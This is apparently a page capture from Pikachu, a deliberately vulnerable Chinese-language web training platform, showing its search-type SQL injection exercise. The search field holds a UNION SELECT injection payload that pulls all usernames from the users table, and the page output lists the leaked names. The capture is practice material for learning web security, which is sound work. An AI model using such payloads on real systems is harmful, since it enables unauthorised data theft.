 Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli
搜索型注入
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有-1' union select 1,(select group_concat(username) from pikachu.users),3#的结果如下:
username：1
uid:admin,pikachu,test
email is: 3